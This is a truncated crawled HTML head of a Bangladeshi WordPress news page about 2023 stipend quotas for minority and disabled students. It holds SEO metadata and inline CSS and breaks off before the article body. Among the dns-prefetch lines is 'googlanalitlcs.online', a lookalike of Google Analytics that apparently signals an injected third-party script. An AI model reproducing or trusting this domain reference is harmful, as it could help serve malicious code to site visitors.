

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reportbd.net/%E0%A6%8F%E0%A6%B8-%E0%A6%8F%E0%A6%B8-%E0%A6%B8%E0%A6%BF-%E0%A6%B9%E0%A6%A4%E0%A7%87-%E0%A6%B8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%A4%E0%A6%95-%E0%A6%89%E0%A6%AA%E0%A6%AC%E0%A7%83%E0%A6%A4%E0%A7%8D/
body_size: 31308
content:
		<!doctype html>
		<html lang="en-US">
		
<head>
<meta property="fb:app_id" content="1434116941571893" />
			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তি বিতরণ করা হয়েছে - Reportbd</title>
	<meta name="description" content="এস এস সি পাস হতে অনার্স-স্নাতক পাস পর্যন্ত অধ্যায়নরত সংখ্যালঘূ সম্প্রদায়, তফসিলী (হিন্দু-বৌদ্ধ-খ্রীষ্টান-সশস্ত্র বাহিনী-দৃষ্টি প্রতিবন্ধী-প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)-অটিস্টিক-উপজতীয় (ক্ষুদ্র ণৃ-গোষ্ঠী) শিক্ষার্থীদের ২০২২-২০২৩ অর্থবছরের জন্য উপবৃত্তির কোটা বন্টনের অফিস আদেশ– এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩উপবৃত্তি প্রাপ্তির যোগ্যতা ২০২৩ – রাজস্ব খাতভূক্ত বৃত্তির সংখ্যা/কোটা ও টাকার পরিমাণ পুনঃনির্ধারণ সংক্রান্ত আদেশের পরিপ্রেক্ষিতে এবং দেশের ০৯টি আঞ্চলিক অফিস হতে প্রাপ্ত তথ্যের আলোকে চলতি ২০২২-২০২৩ অর্থবছরে ১২ (বার) মাসের জন্য এস এস সি হতে অনার্স/স্নাতক পাস পর্যন্ত নিয়মিত অধ্যয়নরত সংখ্যালঘু সম্প্রদায়, তফসিলী (হিন্দু)/বৌদ্ধ/খ্রীস্টান/সশস্ত্র বাহিনী/দৃষ্টি প্রতিবন্ধী/প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)/অটিস্টিক/উপজাতীয় (ক্ষুদ্র নৃ-গোষ্ঠী) শিক্ষার্থীদের উপবৃত্তিসমূহ শর্ত মোতাবেক অঞ্চল ভিত্তিক কোটা বণ্টন করা হয়েছে।" />
	<link rel="canonical" href="https://reportbd.net/এস-এস-সি-হতে-স্নাতক-উপবৃত্/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তি বিতরণ করা হয়েছে - Reportbd" />
	<meta property="og:description" content="এস এস সি পাস হতে অনার্স-স্নাতক পাস পর্যন্ত অধ্যায়নরত সংখ্যালঘূ সম্প্রদায়, তফসিলী (হিন্দু-বৌদ্ধ-খ্রীষ্টান-সশস্ত্র বাহিনী-দৃষ্টি প্রতিবন্ধী-প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)-অটিস্টিক-উপজতীয় (ক্ষুদ্র ণৃ-গোষ্ঠী) শিক্ষার্থীদের ২০২২-২০২৩ অর্থবছরের জন্য উপবৃত্তির কোটা বন্টনের অফিস আদেশ– এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩উপবৃত্তি প্রাপ্তির যোগ্যতা ২০২৩ – রাজস্ব খাতভূক্ত বৃত্তির সংখ্যা/কোটা ও টাকার পরিমাণ পুনঃনির্ধারণ সংক্রান্ত আদেশের পরিপ্রেক্ষিতে এবং দেশের ০৯টি আঞ্চলিক অফিস হতে প্রাপ্ত তথ্যের আলোকে চলতি ২০২২-২০২৩ অর্থবছরে ১২ (বার) মাসের জন্য এস এস সি হতে অনার্স/স্নাতক পাস পর্যন্ত নিয়মিত অধ্যয়নরত সংখ্যালঘু সম্প্রদায়, তফসিলী (হিন্দু)/বৌদ্ধ/খ্রীস্টান/সশস্ত্র বাহিনী/দৃষ্টি প্রতিবন্ধী/প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)/অটিস্টিক/উপজাতীয় (ক্ষুদ্র নৃ-গোষ্ঠী) শিক্ষার্থীদের উপবৃত্তিসমূহ শর্ত মোতাবেক অঞ্চল ভিত্তিক কোটা বণ্টন করা হয়েছে।" />
	<meta property="og:url" content="https://reportbd.net/এস-এস-সি-হতে-স্নাতক-উপবৃত্/" />
	<meta property="og:site_name" content="Reportbd" />
	<meta property="article:publisher" content="https://www.facebook.com/technicalalamin" />
	<meta property="article:author" content="https://www.facebook.com/technicalalamin" />
	<meta property="article:published_time" content="2023-05-03T20:11:03+00:00" />
	<meta property="article:modified_time" content="2023-05-04T12:00:26+00:00" />
	<meta property="og:image" content="https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#article","isPartOf":{"@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/"},"author":{"name":"admin","@id":"https://reportbd.net/#/schema/person/928a4e261ce9eeb78d9bcfe907f97312"},"headline":"এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তি বিতরণ করা হয়েছে","datePublished":"2023-05-03T20:11:03+00:00","dateModified":"2023-05-04T12:00:26+00:00","mainEntityOfPage":{"@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://reportbd.net/#/schema/person/928a4e261ce9eeb78d9bcfe907f97312"},"image":{"@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg","keywords":["এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু-প্রতিবন্ধী সম্প্রদায় শিক্ষার্থীদের উপবৃত্তির কোটা বন্টন","সংখ্যালঘু-প্রতিবন্ধী সম্প্রদায় শিক্ষার্থীদের উপবৃত্তির কোটা বন্টন"],"articleSection":["আজকের খবর ২০২৬"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#respond"]}]},{"@type":"WebPage","@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/","url":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/","name":"এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তি বিতরণ করা হয়েছে - Reportbd","isPartOf":{"@id":"https://reportbd.net/#website"},"primaryImageOfPage":{"@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage"},"image":{"@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg","datePublished":"2023-05-03T20:11:03+00:00","dateModified":"2023-05-04T12:00:26+00:00","description":"এস এস সি পাস হতে অনার্স-স্নাতক পাস পর্যন্ত অধ্যায়নরত সংখ্যালঘূ সম্প্রদায়, তফসিলী (হিন্দু-বৌদ্ধ-খ্রীষ্টান-সশস্ত্র বাহিনী-দৃষ্টি প্রতিবন্ধী-প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)-অটিস্টিক-উপজতীয় (ক্ষুদ্র ণৃ-গোষ্ঠী) শিক্ষার্থীদের ২০২২-২০২৩ অর্থবছরের জন্য উপবৃত্তির কোটা বন্টনের অফিস আদেশ– এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩উপবৃত্তি প্রাপ্তির যোগ্যতা ২০২৩ – রাজস্ব খাতভূক্ত বৃত্তির সংখ্যা/কোটা ও টাকার পরিমাণ পুনঃনির্ধারণ সংক্রান্ত আদেশের পরিপ্রেক্ষিতে এবং দেশের ০৯টি আঞ্চলিক অফিস হতে প্রাপ্ত তথ্যের আলোকে চলতি ২০২২-২০২৩ অর্থবছরে ১২ (বার) মাসের জন্য এস এস সি হতে অনার্স/স্নাতক পাস পর্যন্ত নিয়মিত অধ্যয়নরত সংখ্যালঘু সম্প্রদায়, তফসিলী (হিন্দু)/বৌদ্ধ/খ্রীস্টান/সশস্ত্র বাহিনী/দৃষ্টি প্রতিবন্ধী/প্রতিবন্ধী (দৃষ্টি ও অটিস্টিক ব্যতীত)/অটিস্টিক/উপজাতীয় (ক্ষুদ্র নৃ-গোষ্ঠী) শিক্ষার্থীদের উপবৃত্তিসমূহ শর্ত মোতাবেক অঞ্চল ভিত্তিক কোটা বণ্টন করা হয়েছে।","breadcrumb":{"@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#primaryimage","url":"https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg","contentUrl":"https://reportbd.net/wp-content/uploads/2023/03/report-bd-copy-11.jpg","width":800,"height":445,"caption":"এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তির কোটা বন্টন করা হয়েছে"},{"@type":"BreadcrumbList","@id":"https://reportbd.net/%e0%a6%8f%e0%a6%b8-%e0%a6%8f%e0%a6%b8-%e0%a6%b8%e0%a6%bf-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a6%95-%e0%a6%89%e0%a6%aa%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reportbd.net/"},{"@type":"ListItem","position":2,"name":"এস.এস.সি হতে স্নাতক উপবৃত্তি ২০২৩ । সংখ্যালঘু শিক্ষার্থীদের উপবৃত্তি বিতরণ করা হয়েছে"}]},{"@type":"WebSite","@id":"https://reportbd.net/#website","url":"https://reportbd.net/","name":"Reportbd","description":"All result bd, Land Info, Bkash, E porcha etc.","publisher":{"@id":"https://reportbd.net/#/schema/person/928a4e261ce9eeb78d9bcfe907f97312"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reportbd.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://reportbd.net/#/schema/person/928a4e261ce9eeb78d9bcfe907f97312","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://reportbd.net/#/schema/person/image/","url":"https://reportbd.net/wp-content/uploads/2021/10/cropped-cropped-cropped-cropped-cropped-cropped-Report-BD-Logo-1-e1699408479778-1.png","contentUrl":"https://reportbd.net/wp-content/uploads/2021/10/cropped-cropped-cropped-cropped-cropped-cropped-Report-BD-Logo-1-e1699408479778-1.png","width":228,"height":46,"caption":"admin"},"logo":{"@id":"https://reportbd.net/#/schema/person/image/"},"sameAs":["https://reportbd.net","https://www.facebook.com/technicalalamin","https://www.youtube.com/@technicalalamin8778"],"url":"https://reportbd.net/author/reportbd/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.online' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<script type="text/javascript" id="wpp-js" src="https://reportbd.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://reportbd.net/wp-json/wordpress-popular-posts" data-post-id="4845" data-token="2cea67fb79" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 